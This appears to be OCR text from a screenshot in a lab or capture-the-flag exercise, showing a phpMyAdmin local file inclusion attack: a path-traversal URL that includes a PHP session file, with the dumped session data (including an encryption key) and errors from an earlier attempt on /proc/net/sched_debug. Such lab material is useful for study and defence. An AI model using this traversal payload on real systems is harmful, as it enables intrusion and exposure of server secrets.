 http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_sd8jf920r3ign40njk8ro4bl
7
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nessus Essentials / ... Decrypt MD5, SHA1... Launchpad GTFO Bins
phpMyAdmin
Recent Favorites
New
information_schema
votebox
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
PMA_token |s:16:"*=7.2,<8.3", "mysql_versions": ">=5.5" }, { "version": "4.9.11", "date": "2023-02-08", "php_versions": ">=5.5,<8.0", "mysql_versions": ">=5.5" } ]
}";s:9:"timestamp";i:1705100167;}}encryption_key|s:32:"K+8co����)�VR;�&(A�h�"�Jq�";userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1705100165;}two_factor_check|b:1;tmpval|a:2:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:
{}}}ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}prev_errors|a:2:
{s:32:"45e7fa54ea71122cfda4e48bc343d641";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:".
/index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:117:"include(db_sql.php%3f/../../../..
/../../../../proc/net/sched_debug): failed to open stream: No such file or
directory";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"45e7fa54ea71122cfda4e48bc343d641";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:
{}}s:32:"da2f3373ba7da370a2f81353d24bc5f2";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:".
/index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:150:"include(): Failed opening
'db_sql.php%3f/../../../../../../../../proc/net/sched_debug' for inclusion (include_path='.:/usr/share/pear:/usr/share/php')";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;
s:7:"*hash";s:32:"da2f3373ba7da370a2f81353d24bc5f2";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}}is_git_revision|b:0;errors|a:0:{}